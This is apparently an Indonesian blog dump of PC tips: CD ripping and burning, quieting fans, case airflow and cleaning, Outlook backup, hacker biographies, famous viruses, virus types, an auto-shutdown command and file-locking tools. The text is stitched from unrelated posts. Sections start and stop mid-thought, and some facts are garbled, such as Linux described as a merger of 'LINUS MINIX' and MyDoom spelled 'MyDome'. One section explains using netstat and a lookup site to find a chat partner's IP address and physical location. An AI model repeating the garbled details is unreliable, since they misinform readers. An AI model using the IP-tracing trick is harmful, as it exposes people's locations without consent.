6. Masuk pada menu EAC|Compression Options menu. Pilih pada bagian External Compression dan pastikan LAME MP3 Encoder ditampilkan pada bagian “Parameter passing scheme”. Jika belum ditampilkan, lakukan pemilihan secara manual.
7. Masih pada menu yang sama, masuk pada bagian “Bit Rate” dan pilihlah Variable Bitrate menjadi 192 Kbps. Tetapi jika komputer Anda tidak mampu melakukan sampling hingga 192 Kbps, 128 Kbps kiranya sudah cukup baik.
8. Masuk pada bagian EAC|freedb options dan konfirmasikan alamat e-mail Anda. Tetapi sekali lagi, jika Anda tidak terhubung ke internet hal tersebut tidak perlu dilakukan.
Mulai Pengoperasian
Sekarang Anda sudah siap mengoperasikan EAC dan mulai melakukan proses ripping. Masukkan CD audio yang Anda miliki dan klik pada bagian MP3 yang terletak di sebelah kiri atas. Setelah selesai melakukan ripping, cobalah periksa hasil ripping. Apabila tidak terdengar apapun, berarti ada kesalahan, lakukan pemeriksaan terhadap setting yang telah ditentukan tadi. Jika ternyata setting-nya sudah benar, cobalah lakukan download ASPI layer yang bisa didapat dari ftp://ftp6.nero.com/wnaspi32.dll. Karena Anda tidak akan bisa melakukan ripping tanpa adanya ASPI layer dalam sistem komputer Anda. Letakkan file tersebut pada direktori yang sama dengan EAC dan LAME tadi. Ulangi proses ripping sekali lagi.
Jika Anda menemui kesulitan, cobalah masuk pada situs www.chrismyden.com dan klik pada bagian “Elite DAE”, di mana terdapat forum yang menyediakan jawaban dari berbagai macam pertanyaan yang ada.
5. Burning CD dengan Sempurna
Untuk mendapatkan hasil burning CD yang sempurna bukan lah hal yang mudah. Di sini ada beberapa tip mudah untuk memperbaiki hasil burning CD.
* Saat burning CD audio, proses burning sebaiknya dilakukan pada maksimal kecepatan 24x. Jika CD ditujukan untuk disetel di CD player pada sistem car audio sebaiknya pada kecepatan maksimal 4x. Hal ini untuk menghindari masalah kompatibilitas dengan CD player dan sistem error correction yang terdapat pada CD audio (terutama untuk sistem car audio). Proses burning akan lebih lama, tapi hasilnya lebih terjamin.
* ‘Finalize’ CD hasil burning. Hal ini juga berkaitan dengan kompatibilitas untuk kebanyakan CD player.
* Gunakan media CD yang berkualitas. Salah satu caranya dengan mengandalkan media dari merk terkenal. Atau Anda dapat memilihnya dari review yang ada di media cetak maupun internet.
* Selalu gunakan mode Disc-at-Once (daripada Track-at-Once). Multisession punya tingat kompatibilitas yang lebih rendah dibandingkan dengan single session.
* Jika Anda membuat sebuah CD “mix”, pastikan untuk menormalkan level volume pada setiap track. Beberapa software burning menyediakan fasilitas ini. Atau Anda dapat melakukannya sendiri (dengan hasil yg lebih baik) menggunakan MP3Gain, yang bisa di-download di www.geocities.com/mp3gain.
6. Ssstttt…jangan berisik!
Suara lantunan MP3 koleksi Anda memang enak didengar. Mendengar deru mobil dari adegan pada film, desingan tembakan dari game pada PC Anda menambah seru suasana. Namun dengungan suara yang dihasilkan PC Anda, bukanlah hal yang menyenangkan untuk didengar. Apalagi jika Anda termasuk orang yang jarang mematikan PC, meskipun tertidur. Bisa-bisa mimpi Anda menjadi mimpi buruk didatangi lebah berukuran raksasa karena mendengar dengungan yang dibuat oleh PC Anda. Bagaimana cara memberantasnya? Komponen apa saja pada PC yang berisik?
Optimalkan pendingin PC Anda
Fan memang menjadi senjata utama kebanyakan PC untuk mengusir panas dari komponen. Namun, fan ini juga yang sekaligus menjadi biang kerok keributan yang menghasilkan dengungan konstan pada PC Anda. Coba hitung saja total fan yang terpasang pada PC Anda. Satu pada HSF (heatsink fan) processor, satu terintegrasi pada power supply. Belum lagi jika motherboard dilengkapi dengan HSF pada chipset, HSF GPU (graphic processor unit) pada video card. Anda yang mengutamakan kesejukan pada casing PC Anda kebanyakan menambahkan mulai dari 1 buah fan sampai dengan 2-4 fan tambahan untuk memastikan aliran udara pada casing. Belum lagi yang senang memanjakan harddsik (apalagi yang memiliki RPM tinggi), kadang menambahkan harddisk cooler yang artinya fan tambahan lagi.
Jika Anda sedang mencari fan tambahan, usahakan mencari fan yang berkualitas dengan tingkat kebisingan rendah. Fan yang baik tidak banyak menghasilkan getaran saat beroperasi. Fan berdiameter besar mempunyai kecenderungan menghasilkan tingkat kebisingan yang lebih rendah. Jadi jika casing Anda memungkinkan, pilih fan berukuran 120 mm daripada fan 80 mm.
Jika Anda terlanjur memiliki fan yang banyak, coba pastikan mana yang paling tepat guna untuk casing Anda. Caranya cukup mudah. Bermodalkan program monitoring hardware, seperti Motherboard Monitor. Utiliti ini memiliki tampilan display (yang disebut Dashboard) yang sangat mudah dibaca. Bahkan tersedia juga log hasil pembacaan dalam rentang waktu tertentu. Untuk memonitor suhu harddisk, bisa memanfaatkan HDD Thermometer 1.0.
Cari kombinasi fan yang paling tepat dengan tingkat pendinginan yang paling optimal. Coba jalankan PC dengan load penuh (sambil bermain game atau menjalankan aplikasi yang berat) selama tidak kurang dari 15 menit. Lihat suhu maksimal yang tercatat pada Motherboard Monitor. Bandingkan nilainya dengan kombinasi fan tambahan yang lain. Pilih yang mana menurut Anda paling baik antara jumlah fan dengan tingkat kebisingan yang dihasilkan, menyesuaikan dengan lingkungan sekitar. Jika ada fan yang tersisa, jadikan saja sebagai cadangan jika ada fan yang mengalami kerusakan.
Catatan dari kami: usah gelisah jika suhu processor Anda tidak pernah mencapai kisaran 50ºC.
Ngebut berarti maut berlaku di jalanan. Namun pada PC Anda, ngebut berarti tambahan kebisingan. Terutama untuk drive optik dan harddisk Anda. Tidak berarti Anda harus bertoleransi dengan lambatnya PC Anda. Hanya saja aturlah kecepatan PC Anda sesuai dengan kebutuhan.
Untuk drive optik, caranya cukup mudah. Cukup mengandalkan software Nero DriveSpeed 2.0. Atur kecepatan pada kisaran 24–32x. Anda bahkan dapat mengatur lama waktu sebelum drive optik Anda spin down. Saat membutuhkan kecepatan tinggi pada drive optik Anda, tinggal mengembalikan setting pada kecepatan maksimal. Hal ini akan dibutuhkan saat drive optik digunakan untuk proses ripping atau meng-copy file dari CD/DVD.
Begitu juga untuk harddisk Anda. Sayangnya, hal ini tidak berlaku di semua merk harddisk. Sebagai contoh, seperti untuk harddisk Maxtor dengan AMSET utilitinya, ataupun harddisk IBM-Hitachi dengan Feature Tool. Sesuaikan setting dengan tingkat kebisingan sesuai keinginan Anda.
Lain-lain
Suara berisik dari komputer Anda juga dapat terjadi karena getaran yang dihasilkan. Fan dengan kualitas yang buruk dapat menjadi salah satu penyebabnya. Usahakan untuk mendapatkan fan dengan getaran yang minimal. Sekrup yang tidak terpasang dengan baik juga menyebabkan suara getaran. Yang ini cukup dengan mengencangkan sekrup-sekrup yang terpasang pada PC Anda.
Watercooling
Jika Anda benar-benar muak dengan dengungan bising dari PC Anda, saatnya beralih ke alternatif pendinginan yang lain. Metode watercooling bisa dijadikan pilihan alternatif.
Teknik watercooling secara singkat dapat dianalogikan dengan pendinginan kendaraan bermotor menggunakan pendingin radiator. Watercooling memanfaatkan air untuk mendinginkan panas yang dihasilkan komponen PC, terutama processor. Biasanya terdiri dari tiga bagian utama, water block, copper radiator, dan water pump. Proses pendinginan air sebagai media pendinginan dilakukan pada copper radiator, sedangkan sirkulasi air memanfaatkan water pump. Water block ditempelkan ke processor untuk mengusir panas yang dihasilkan.
Keuntungannya, tingkat kebisingan yang dihasilkan sangat rendah. Fan pada radiator bekerja pada RPM yang tidak terlalu tinggi sehingga tidak bising. Water pump juga tidak bising, hal ini disebabkan karena memanfaatkan air untuk meredam suara yang dihasilkan. Solusi yang cocok untuk yang mencari CPU cooling yang efisien dengan tingkat kebisingan yang rendah.
Perlu diperhatikan adalah kemungkinan bocor yang dapat terjadi jika menggunakan metode watercooling ini. Selain itu, harganya yang masih relatif lebih mahal dibandingkan dengan HSF menjadikan metode pendinginan watercooling bukanlah pilihan untuk kebanyakan pengguna komputer.
7. Perbaiki Aliran Udara dalam Casing
Layaknya sebuah rumah, casing komputer membutuhkan sirkulasi udara yang baik. Tujuannya membantu agar udara di dalam casing tidak terlalu panas.
* Rapikan kabel dalam casing. Kabel berantakan akan menghambat aliran udara dalam casing. Mengikat, salah satu cara paling efektif untuk merapikan kabel. Gabungkan kabel dan ikat dengan plastik strap atau kawat pengikat. Usahakan tidak mengikatnya dengan karet gelang. Suhu panas casing akan membuat karet gelang mengalami deformasi plastik dan akhirnya putus.
* Untuk kabel IDE dan FDD yang bisa Anda lakukan adalah menggantinya dengan round cable. Kabel IDE round cable sedikit banyak memperkecil penampang hambatan udara dalam casing Anda. Tidak tertarik untuk membelinya? Anda bisa mengakali kabel IDE konvensional Anda dengan menggulung dan mengikatnya. Bisa dengan strap ataupun kawat pengikat.
* Untuk membuat fentilasi tambahan, bisa dengan moding casing. Sayangnya, hal ini kurang menarik bagi yang tidak hobi. Alternatif lain, Anda dapat membuka slot PCI yang masih tertutup.
* Tempatkan ekstra fan exhaust pada bagian teratas casing. Logikanya, udara panas akan selalu berada di bagian teratas, sehingga fan efektif untuk mengeluarkan udara panas yang terkurung dalam casing.
8. Cara mudah membersihkan PC
Mulai dengan mencabut semua kabel yang menempel ke komputer, seperti kabel power dan monitor.
* Letakkan casing di lantai dengan dilapisi oleh kain atau karpet.
* Buka penutup casing dan gunakan kompresor angin untuk menghilangkan debu yang menempel.
* Anda juga bisa menggunakan penyedot debu, untuk memaksimalkan pembersihan.
* Bersihkan bagian luar monitor, dengan menggunakan kain bersih. Untuk layar monitor, gunakan kain yang lembut. Jika Anda menggunakan cairan pembersih, sebaiknya disemprotkan ke kain.
* Sedot debu yang menempel di keyboard dengan penyedot debu yang dilengkapi sikat.
* Untuk mouse nonoptikal, lepaskan sekrup pada bagian bawah mouse dan keluarkan bolanya. Bersihkan kotoran yang menempel pada putaran dan bolanya.
* Bersihkan bagian luar casing dengan menggunakan kain lembut dan cairan pembersih.
9. Pasang Saringan udara di casing
Hal ini untuk menjaga kebersihan casing Anda. Tentunya Anda harus memperhatikan bahan yang digunakan karena jika bahan yang digunakan tidak baik, maka Anda akan mengalami permasalahan baru yaitu saluran udara yang tersumbat.
* Anda perlu memasangnya di bagian depan intake kipas. Anda boleh saja memasang saringan pada semua kipas. Namun yang diutamakan di sini adalah pemasangan filter pada kipas yang memberikan udara masuk, di mana debu biasanya ikut masuk.
* Alternatif bahan yang murah dan gampang didapat adalah busa motherboard. Bentuknya yang tipis dan lebar, ideal untuk dimanfaatkan sebagai air filter. Potong sesuai ukuran dan tempel dengan selotip ataupun doubletape.
10. Tidak ketinggalan Berita dengan RSS Aggregator
Ada program yang dikenal dengan sebutan RSS Aggregator. Program RSS aggregator sendiri merupakan sebuah aplikasi yang memungkinkan kita untuk melihat headline beserta link ke isi berita dari sebuah situs penyedia berita. Caranya cukup mudah.
* Gunakan RSS Aggregator. Misalnya, program i-System yang bisa diperoleh di www.feedreader.com.
* Tentukan sumber berita yang Anda inginkan. Misalnya dari Yahoo News atau Detik.Com. Namun, beberapa situs lokal cenderung memproteksi isi headline-nya. Secara default, i-System sudah menyediakan banyak link ke situs-situs yang menyediakan fasilitas RSS atau biasa disebut RSS feed. Klik icon New di toolbar. Setelah muncul sebuah kotak dialog alamat RSS, isilah dengan alamat situs sumber RSS pilihan Anda. Klik Next dan ikuti langkah-langkahnya.
* Feedreader secara otomatis akan memeriksa headline terbaru dan menampilkannya di desktop Anda. Anda juga bisa mengatur interval waktu,kapan feedreader harus memeriksa dan menampilkan headline terbaru atau refresh time. Namun, berdasarkan etika di dunia internet, ada batas waktu minimum untuk refresh RSS, yakni 90 menit.
11. Mem-back-up Data di Outlook
Betapa sedihnya jika data Outlook kita hilang begitu saja. Bisa karena Windows mengalami crash atau sebab lain di luar perkiraan sebelumnya. Untuk menanggulanginya, back-up semua folder di Outlook secara periodik. Ada beberapa tip yang perlu Anda pahami untuk mencegah data di Outlook hilang begitu saja.
* Back-up secara manual dengan menggunakan perintah Export di bawah menu File. Pilih option Export to File dari kotak dialog yang muncul. Kemudian pilih option Personal Folder File (.pst). Tentukan folder yang hendak di-back-up dan lokasi penyimpanannya sekalian. Kami sarankan untuk juga mem-back-up di CD.
* Anda juga bisa back-up data menggunakan Archive-nya Outlook. Caranya, pilih menu Tools, pilih Options. Pada kotak dialog yang terbuka, buka tab Other dan klik tombol AutoArchive. Tentukan lokasi penyimpanan yang baru dan klik OK. Pindahkan lokasi penyimpanan file-file di dalam Outlook untuk mencegah data ikut hilang bila operating system rusak. Lebih baik lagi jika tempat penyimpanannya terpisah dari partisi lokasi aslinya. Misalnya, di drive D atau selain drive C.
* Microsoft juga memiliki add-in gratis untuk back-up secara otomatis. Nama add-in ini adalah Personal Folders Backup yang bisa diperoleh
Hacker adalah orang yang mempelajari, menganalisa, dan selanjutnya bila menginginkan, bisa membuat, memodifikasi, atau bahkan mengeksploitasi sistem yang terdapat di sebuah perangkat seperti perangkat lunak komputer dan perangkat keras komputer seperti program komputer, administrasi dan hal-hal lainnya , terutama keamanan.
Berikut beberapa profile 14 Hacker Terbaik Dunia untuk saat ini :
1. Kevin Mitnick
Kevin adalah hacker pertama yang wajahnya terpampang dalam
poster “FBI Most Wanted”.
Kevin juga seorang “Master of Deception” dan telah menulis buku yang berjudul “The Art of Deception”.
Buku ini menjelaskan berbagai teknik social engineering untuk mendapatkan akses ke dalam sistem.
2. Linus Torvalds
Seorang hacker sejati, mengembangkan sistem operasi Linux yang merupakan gabungan dari “LINUS MINIX”.
Sistem operasi Linux telah menjadi sistem operasi “standar” hacker.
Bersama Richard Stallman dengan GNU-nya membangun Linux versi awal dan berkolaborasi dengan programmer, developper dan hacker seluruh dunia untuk mengembangkan kernel Linux.
3. John Draper
Penemu nada tunggal 2600 Herz menggunakan peluit plastik yang merupakan hadiah dari kotak sereal.
Merupakan pelopor penggunaan nada 2600 Hz dan dikenal sebagai Phone Phreaker (Phreaker, baca: frieker)
Nada 2600 Hz digunakan sebagai alat untuk melakukan pemanggilan telepon gratis.
Pada pengembangannya, nada 2600 Hz tidak lagi dibuat dengan peluit plastik, melainkan menggunakan alat yang disebut “Blue Box”.
4. Mark Abene
Sebagai salah seorang “Master of Deception” phiber optik, menginspirasikan ribuan remaja untuk mempelajari sistem internal telepon negara. Phiber optik juga dinobatkan sebagai salah seorang dari 100 orang jenius oleh New York Magazine.
Menggunakan komputer Apple , Timex Sinclair dan Commodore 64.
Komputer pertamanya adalah Radio Shack TRS-80 (trash-80).
5. Robert Morris
Seorang anak dari ilmuwan National Computer Security Center yang merupakan bagian dari National Security Agencies (NSA).
Pertama kali menulis Internet Worm yang begitu momental pada tahun 1988.
Meng-infeksi ribuan komputer yang terhubung dalam jaringan.
6. Richard Stallman
Salah seorang “Old School Hacker”, bekerja pada lab Artificial Intelligence MIT.
Merasa terganggu oleh software komersial dan dan hak cipta pribadi.
Akhirnya mendirikan GNU (baca: guhNew) yang merupakan singkatan dari GNU NOT UNIX.
Menggunakan komputer pertama sekali pada tahun 1969 di IBM New York Scintific Center saat berumur 16 tahun.
7. Kevin Poulsen
Melakukan penipuan digital terhadap stasiun radio KIIS-FM, memastikan bahwa ia adalah penelpon ke 102 dan memenangkan porsche 944 S2.
8. Ian Murphy
Ian Muphy bersama 3 orang rekannya, melakukan hacking ke dalam komputer AT&T dan menggubah seting jam internal-nya.
Hal ini mengakibatkan masyarakat pengguna telfon mendapatkan diskon “tengah malam” pada saat sore hari, dan yang telah menunggu hingga tengah malam harus membayar dengan tagihan yang tinggi.
9. Vladimir Levin
Lulusan St. Petersburg Tekhnologichesky University.
Menipu komputer CitiBank dan meraup keuntungan 10 juta dollar.
Ditangkap Interpol di Heathrow Airport pada tahun 1995
10. Steve Wozniak
Membangun komputer Apple dan menggunakan “blue box” untukkepentingan sendiri.
11. Tsutomu Shimomura
Berhasil menangkap jejak Kevin Mitnick.
12. Dennis Ritchie dan Ken Thomson
Dennis Ritchie adalah seorang penulis bahasa C, bersama Ken Thomson menulis sistem operasi UNIX yang elegan.
13. Eric Steven Raymond
Bapak hacker. Seorang hacktivist dan pelopor opensource movement.
Menulis banyak panduan hacking, salah satunya adalah: “How To Become A Hacker” dan “The new hacker’s Dictionary”.
Begitu fenomenal dan dikenal oleh seluruh masyarakat hacking dunia.
Menurut Eric, “dunia mempunyai banyak persoalan menarik danmenanti untuk dipecahkan”.
14. Johan Helsingius
Mengoperasikan anonymous remailer paling populer didunia.
ngomong soal virus aku jadi merasa takut ni coy........tapi kalo utuk ilmu ya kalian harus wajib mengetahuinya coy,,,,,,,oke coy
1.Storm Worm
Muncul taon 2006, disebut “Storm Worm” karena nyebar via email dengan judul “230 dead as storm batters Europe”. Storm worm adalah program Trojan house. beberapa versinya bisa buat komputer menjadi bots. Atau biasa digunakan hacker untuk spam mail melalui internet.
2. Leap-A/Oompa- A
Mac yang punya konsep security through obscurity yakin tidak akan terserang virus karena OS nya sistem tertutup. Tapi tahun 2006, virus Leap-A atau biasa disebut Oompa-A muncul. Nyebar lewat iChat pada Mac. Setelah Mac terserang, virus itu akan mencari kontak melalui iChat dan kirim pesan ke tiap kontak itu. Pesannya itu berisi file corrupt yang berbentuk JPEG. Memang tidak berbahaya, namun hal ini menyatakan bahwa masih mungkin akan ada virus berbahaya yang menyerang MAC.
3. Sasser and Netsky
Penciptanya anak Jerman umur 17 tahun, Sven Jaschan. Sasser nyerang Microsoft Windows. Sasser ini ga nyebar via email. Tapi jika satu komputer koneksi ke komputer yang kena virus ini. Virus ini bikin komputer tidak bisa di-shutdown tanpa cabut power. Netsky nyebar melalui email dengan 22 Kb attachment file dan jaringan Windows. Bisa bikin serangan DoS. Sven Jaschan tidak dipenjara hanya diberi masa percobaan 1 taon 9 bulan, karena umurnya masih di bawah 18 taon.
4. MyDome (Novarg)
Mulai nyerang tanggal 1 Februari 2004, virus ini buat backdoor di OS. Pertama kali tanggal 1 itu mulai DDoS. Kedua, tanggal 12 Feb, virus ini berhenti menyebar dan mulai buat backdoors. MyDoom menyebar via email, selain itu selalu search di search engines, seperti Google mulai menerima jutaan permintaan pencarian dan bikin lambat sampai akhirnya crash. Gara2 MyDoom, Senator US Chuck Schumer mengajukan pembuatan National Virus Response Center.
5.SQL Slammer/Saphire
Muncul Januari 2003, nyebar cepet lewat internet. Waktu itu bikin layanan ATM Bank Amerika crash, ancurnya layanan 911 Seattle, dan Continental Airlines membatalkan beberapap penerbangan karena eror check in ama tiketing. Bikin rugi lebih dari $1 milliar sebelum dipacthed.
6.Nimda
Ini juga tahun 2001, kebalikan dari kata “admiN”. Penyebarannya sangat cepat, menurut TruSecure CTO Peter Tippet, Nimda hanya butuh 22 menit buat menjadi Top Ten saat itu. Target nya server2 Internet, menyebar lewat Internet. Nimda akan ngebuat backdoor ke OS. jadi penyerang bisa akses ke server dan berbuat apa saja Nimda juga menjadi DDoS.
7.Code Red & Code Red II
Muncul musim panas 2001, nyerang OS Windows 2000 & NT. Virusnya bakal bikin buffer penuh jadi ngabisin memori. Paling seru waktu berhubungan ama White House, semua komputer yang kena virus ini bakalan otomatis akses ke web server di White House barengan, jadi bikin overload, alias serangan DDoS. Akhirnya Microsoft rilis patchnya saat itu.
8.The Klez
Nongol taon 2001, menyebar via email, replikasi trus kirim ke orang2 di address book. Bikin komputer ga bisa beroperasi, bisa berhentiin program antivirus.
9.ILOVEYOU
Abis “Melissa”, muncul dia dari Filipina, bentuk nya worm, program standalone dapat me-replikasi sendiri. Menyebar via email, judulnya”surat cinta” dari pengagum rahasia . Original file nya LOVE-LETTER- FOR-YOU.TXT. vbs. VBS singkatan Visual Basic Scripting. Penciptanya adalah Onel de Guzman dari Filipina.
10.Melissa
Dibikin taon 1999 sama David L Smith, basicnya Microsoft Word macro. Menyebar via email dengan dokumen “Here is that document you asked for, don’t show it to anybodey else.”. Kalau sampe dibuka, virus akan replikasi dan otomatis ngirim ke top 50 di address book email. Smith dipenjara 20 bulan ama denda $5000 dan melarang akses komputer tanpa pengawasan.
Untuk lebih mempertajam pengetahuan kita tentang virus, saya akan coba memberikan penjelasan tentang jenis-jenis virus yang sering berkeliaran di masyarakat umum.
1. Virus Makro
Jenis virus ini pasti sudah sangat sering kita dengar. Virus ini ditulis dengan bahasa pemrograman dari suatu aplikasi bukan dengan bahasa pemrograman dari suatu Operating System. Virus ini dapat berjalan apabila aplikasi pembentuknya dapat berjalan dengan baik. Sebagai contoh jika pada komputer mac dijalankan aplikasi Word, maka virus makro yang dibuat dari bahasa makro Word dapat bekerja pada komputer bersistem operasi Mac ini.
Contoh virus:
- Varian W97M, misal W97M.Panther
Panjang 1234 bytes, akanmenginfeksi NORMAL.DOT dan menginfeksi dokumen apabila dibuka.
- WM.Twno.A;TW
Panjang 41984 bytes, akan menginfeksi Dokumen Ms.Word yang menggunakan bahasa makro, biasanya berekstensi *.DOT dan *.DOC
- dll
2. Virus Boot Sector
Virus Boot sector ini sudah umum sekali menyebar. Virus ini dalam menggandakan dirinya, akan memindahkan atau menggantikan boot sector asli dengan program booting virus. Sehingga saat terjadi booting maka virus akan diload ke memori dan selanjutnya virus akan mempunyai kemampuan mengendalikan hardware standar (contoh : monitor, printer dsb) dan dari memori ini pula virus akan menyebar ke seluruh drive yang ada dan yang terhubung ke komputer (contoh : floopy, drive lain selain drive c:).
Contoh virus :
- Varian virus wyx
ex: wyx.C(B) menginfeksi boot record dan floopy ;
Panjang :520 bytes;
Karakteristik : memory resident dan terenkripsi.
- Varian V-sign :
Menginfeksi : Master Boot Record ;
Panjang 520 bytes;
Karakteristik : menetap di memori (memory resident),terenkripsi, dan polymorphic)
- Stoned.june 4th/ bloody!:
Menginfeksi : Master Boot Record dan floopy;
Panjang 520 bytes;
Karakteristik : menetap di memori (memory resident), terenkripsi dan menampilkan pesan "Bloody!june
3. Stealth Virus
Virus ini akan menguasai tabel interrupt pada DOS yang sering kita kenal dengan "Interrupt interceptor". Virus ini berkemampuan untuk mengendalikan instruksi-instruksi level DOS dan biasanya mereka tersembunyi sesuai namanya baik secara penuh ataupun ukurannya.
Contoh virus :
- Yankee.XPEH.4928,
Menginfeksi file *.COM dan *.EXE ;
Panjang 4298 bytes;
Karakteristik: menetap di memori, ukurantersembunyi, memiliki pemicu
- WXYC (yang termasuk kategori boot record pun karena masuk kategri stealth dimasukkan pula disini), Menginfeksi floopy an motherboot record;
Panjang 520 bytes;
Karakteristik : menetap di memori; ukuran dan virus tersembunyi.
- Vmem(s):
Menginfeksi file file *.EXE, *.SYS, dan *.COM ;
Panjang fie 3275 bytes;
Karakteristik:menetap di memori, ukuran tersembunyi, di enkripsi.
- dll
4. Polymorphic Virus
Virus ini Dirancang buat mengecoh program antivirus, artinya virus ini selalu berusaha agar tidak dikenali oleh antivirus dengan cara selalu merubah rubah strukturnya setiap kali selesai menginfeksi file/program lain.
Contoh virus:
- Necropolis A/B,
Menginfeksi file *.EXE dan *.COM;
Panjang file 1963 bytes;
Karakteristik: menetap di memori, ukuran dan virus tesembunyi,terenkripsi dan dapat berubah ubah struktur
- Nightfall,
Menginfeksi file *.EXE;
Panjang file 4554 bytes;
Karakteristik : menetap di memori, ukuran dan virus tesembunyi,memiliki pemicu, terenkripsidan dapat berubah-ubah struktur
- dll
5. Virus File/Program
Virus ini menginfeksi file-file yang dapat dieksekusi langsung dari sistem operasi, baik itu file *.EXE, maupun *.COM biasanya juga hasil infeksi dari virus ini dapat diketahui dengan berubahnya ukuran file yang diserangnya.
6. Multi Partition Virus
Virus ini merupakan gabungan dari virus boot sector dan virus file. Artinya pekerjaan yang dilakukan berakibat dua, yaitu dia dapat menginfeksi file-file *.EXE atau *.COM dan juga menginfeksi boot sector.
makannya hati-hati plend terhadap virus oke....................................
Jika Anda termasuk komunitas ini, cepatlah ubah kebiasaan buruk Anda atau gunakan program shut down otomatis pada sistem operasi Anda. Bagi pengguna Windows XP dengan motherboard jenis ATX, ada trik yang bisa membantu Anda. Caranya dengan menggunakan Command Prompt atau pergi ke [Start]>[Run] lalu ketiklah perintah dengan sintaks seperti ini:
tsshutdn [WaitTime] [/server:ServerName] [/reboot] [/powerdown] [/delay:LogOffDelay] [/v]
Sebenarnya sintaks ini, bukan untuk mematikan komputer secara otomatis, tetapi mengizinkan seorang administrator untuk mengontrol shut down atau reboot sebuah terminal server. Juga dapat memilih untuk mematikan server jika komputer bisa mendukung pengontrolan power AC. Namanya juga trik, asalkan tidak merugikan, apa salahnya dicoba.
Keterangan sintaks:
WaitTime
Waktu (dalam detik) untuk menunggu semua user melakukan log off. Default-mya adalah 60 detik.
/server:ServerName
Menentukan terminal server untuk shut down. Jika tidak ditentukan, maka terminal server terkinilah yang akan shut down.
/reboot
Me-reboot terminal server setelah semua user keluar alias log off.
/powerdown
Mematikan terminal server jika komputer bisa mendukung pengontrolan power AC.
/delay:LogOffDelay
Menentukan waktu menunggu sebelum mengakhiri seluruh proses dan menulis-shut down terminal server. Default-nya adalah 30 detik.
/v
Menampilkan informasi mengenai aksi-aksi pada saat perintah dijalankan.
Misalnya Anda ingin mematikan komputer pada 30 menit (1800 detik) mendatang, caranya:
1. Buka Command Prompt ([Start]>[Accessories]>[Command Prompt]) atau pergi ke [Start]>[Run].
2. Ketikkan tsshutdn 1800 /powerdown /delay:20, seperti terlihat pada Gambar 1. Lalu tekan [Enter].
3. Untuk membatalkan perintah ini, cukup dengan menekan [Control]+[C] secara bersamaan.
4. Setelah itu maka segera muncul jendela System Shutdown (Gambar 2). Terserah, mau Anda klik [OK] atau tidak, tetap saja waktu 30 menit dihitung sejak Anda menekan [Enter].
5. Setelah 30 menit terlewati, maka akan muncul jendela System Shutdown.
Sekarang juga terserah, mau mengklik [OK] atau tidak, tidak akan berpengaruh. Apalagi mungkin sekarang Anda sudah terlelap tidur, sepertinya lebih baik komputernya dibiarkan mati sendiri sajalah. Terhitung pada saat muncul jendela ini, 20 detik lagi komputer akan mati sendiri.
Sekarang, silakan Anda mencobanya. Dan jangan kaget apabila rekening listrik Anda tidak semahal bulan-bulan sebelumnya. Yang terakhir, saya ucapkan selamat tidur nyenyak.
------------------------------------------------------------------------------------------------------
Melacak IP address lawan chatting kita
Saat kita menggunakan Yahoo messenger, sebenarnya kita bisa mengetahui alamat IP dari lawan chatting kita. Caranya:
Kirimkan suatu file pada lawan chat kita.
Lalu masuklah ke Command Prompt (MSDOS) dan ketikkan NETSTAT -N lalu tekan enter, maka alamat IP lawan chatting anda (yang telah anda kirimi file tadi) akan muncul beserta port yang digunakan untuk pengiriman file.
Untuk mengetahui lokasi lawan chatting anda (real address) seperti ia berada di kampus atau di warnet mana, tinggal anda chek di www.domainwhitepages.com dengan mempergunakan alamat IP yang anda dapatkan
-----------------------------------------------------------------------------------------------------
Tips Mengamankan File Pada Komputer
Repot memang jika satu komputer digunakan banyak orang. Anda mungkin menyimpan file-file rahasia yang tak ingin orang lain membacanya. Bagaimana mengamankan file dan folder itu dari tangan-tangan jahil?
Jika Anda merasa repot melindunginya secara manual, program-program pelindung file/folder bisa menjadi alternatif pilihan Anda. Program-program tersebut bisa diunduh di Internet. Berikut beberapa software yang bisa Anda gunakan untuk mengamankan file dan folder Anda.
1. Folder Lock
Sistem operasi Windows memang menyediakan fasilitas penyembunyi folder. Sayangnya banyak orang yang sudah mengerti bagaimana membuatnya menjadi tak tersembunyi lagi. Folder Lock mungkin bisa menjadi alternatif pilihan.
Folder Lock merupakan software pengunci folder. Program ini muncul sekitar 2 tahun yang lalu. Fungsinya hampir sama seperti gembok. Folder Lock akan memunculkan kotak dialog untuk mengisi password setiap file yang diklik. Tak hanya mengunci, file yang dilindungi pun akan menjadi tersembunyi. Fasilitas yang ditawarkan juga beragam, mulai dari perlindungan dari virus, mengenkripsi dan mengacak data.
Aplikasi ini berukuran 1,82 MB dan dapat berjalan pada platform Windows 98/ME/NT/2000/XP. Program ini bisa diperoleh melalui situs www.newsoftwares.net/folderlock. Sayangnya program tersebut merupakan shareware yang tidak gratis karena Anda harus mengeluarkan kocek US$35 untuk mendapatkannya.
2. Cryptainer LE 5.0.1
Software ini akan membuatkan Anda kontainer data atau folder yang digunakan untuk menyimpan berbagai ragam data. Anda tinggal memasukkan file-file yang akan dienkripsi ke dalam folder tersebut. Tidak hanya bisa bekerja di PC (komputer), program ini juga bisa digunakan dalam media penyimpanan lain seperti USB Drive, CD ROM, Flash Disk dan lainnya.
Selain berfungsi melindungi data, software ini juga mampu melindungi e-mail. Anda bisa mendapatkan software ini secara cuma-cuma alias gratis melalui situs http://www.cypherix.co.uk/cryptainerle/. Sama seperti Folder Lock, program ini bisa berjalan pada platform Windows 98/ME/NT/2000/XP
3. MySecretFolder
Software ini memberikan opsi pada pengguna untuk memilih fitur menyembunyikan direktori atau perlindungan folder dengan password. Opsi pertama hanya menyembunyikan saja tanpa pemberian password. Opsi kedua hanya memberikan perlindungan file dengan password saja.
Aplikasi ini dapat berjalan pada platform Windows 98, ME, 2000, Server 2003 dan Windows XP. Untuk pengunduhan, dukungan dan update, dapat diakses melalui situs http://www.my-secret-folder.com/.
4. FileGhost
FileGhost merupakan salah satu tool keamanan yang bisa digunakan untuk memproteksi file atau folder. Dengan program ini, secara aman Anda bisa mengunci, menyembunyikan, menolak (deny) file reading, file writing, mencegah langkah penghapusan file (deleting), penyalinan (copying), pemindahan (moving, pengubahan nama file/folder (renaming) dan replacing.
Program perlindungan ini juga bisa diaplikasikan pada file, folder, volume hard disk, CD/DVD-ROM, flash card atau media penyimpanan lain, tanpa memperhatikan file system yang digunakan (FAT atau NTFS).
Program ini juga sangat user friendly dan mudah digunakan. Cukup dengan men-drag and drop file Anda dan mengatur pengecekan yang diinginkan, maka program perlindungan akan segera bekerja. Dengan FileGhost, Anda tidak hanya bisa melindungi data penting Anda dari orang lain, tetapi juga dari program jahat seperti virus, trojan, spyware dan program jahat lainnya.
